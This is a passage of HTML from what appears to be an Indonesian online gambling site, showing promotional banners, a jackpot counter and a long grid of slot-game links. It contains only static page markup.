                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.ninja188senang.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.ninja188senang.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://t.ly/rtpninja188" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/62db9af8be05c_RTP SLOT 222.png"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >NINJA188 RTP</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="https://files.sitestatic.net/banners/20250913190800000000764f0857a4__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025112018593200000023bf090733__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS GARANSI RUNGKAD"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509131907390000006d2b9f9722__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BOMBASTIS NINJA188"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250914163425000000d2e9ed4c3d__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="MENANG BERAPAPUN DI BAYAR"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025091319083500000034ae4c4022__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEPOSIT QRIS"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250914163407000000fde62f5713__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS DEPOSIT 10% EWALLET"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250914163338000000adc06d2f66__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="EVENT CLAIM MULTIPLIER"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=0">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250915211524000000c29e7737d7__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="SPECIAL BONUS NEW MEMBER"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260126204951000000688c726bb6__ONIX2__1330x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



<div class="container">
  <div class="jackpot">
 
        <img class="img-fluid" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/onix_desktop_jackpot-5.gif?v=3"
        alt="jackpot" />
    <div class="txt-overlay">
        <div class="text-content" style="font-size : 2.85em;">
            <span id="jackpot_amount">IDR 621,759,423</span>
        </div>
    </div>
  </div>
</div>
<div class="app-wrapper container">
<!--Onix hkb_lottery_results-->
<div class="row" style="padding-top:30px;">
    <div class="col-xs-12">
        <div class="g-slider-wrapper recommend js-cycling-gallery-onix widget-wrapper">
            <div class="title-wrapper onix_hkb_arrow">
                <h4 class="title u-section-title">HASIL TOGEL</h4>
                <div class="pagi-wrp">
                    <button class="btn btn-link js-cycling-btn btn-prev" data-action = "prev" ><i class="icon-chevron-left"></i></button>
                    <button class="btn btn-link js-cycling-btn btn-next " data-action = "next"><i class="icon-chevron-right"></i></button>
                </div>                
            </div>
            <div class="content-wrapper hot-games hkb_onix" style=" overflow: hidden;position: relative;">
             
                <ul style=" position: absolute;" data-count="" id='hkb-lottery-result'>
                  
                </ul>
            </div>
        </div>
    </div>
</div>
<!--Onix hkb_lottery-->

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper">
                <h4 class="u-section-title">GAME TERPOPULAR</h4>
                <div class="pagi-wrp">
                        <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                        --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
                
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box" href="/slots/jili?hot=Fortune+Gems+500" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/jili?hot=Storm+of+Seth+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Storm of Seth 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=Spirit+of+the+Sea" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/besoft?hot=Domino+Bali+Deluxe" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Domino Bali Deluxe</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Wild+Beans" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Beans" src="" alt="Wild Beans"
                                data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Wild Beans</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza Candy Land" src="" alt="Sweet Bonanza Candy Land"
                                data-src="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza Candy Land</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune King Jackpot</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=HORDE+2+WINTER" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=The+Great+Safari" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Sugar+Crush" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sugar Crush" src="" alt="Sugar Crush"
                                data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sugar Crush</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Dragon Chi’s Quest</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Maya: Elemental Totem 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/nextspin?hot=Treasure+of+Atlantis" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Treasure of Atlantis</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fachai?hot=Jungle+Bang+Bang" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
                                data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Jungle Bang Bang</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Mahjong+Magic" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Magic" src="" alt="Mahjong Magic"
                                data-src="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Magic</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Legacy of Kong Maxways</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/568win?hot=Great+Fortune" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Great Fortune" src="" alt="Great Fortune"
                                data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Great Fortune</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Four Divine Beasts</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Barong Sacred Battle</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Golden+Pixiu" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Golden Pixiu</span> <img class="logo" alt="provider logo"
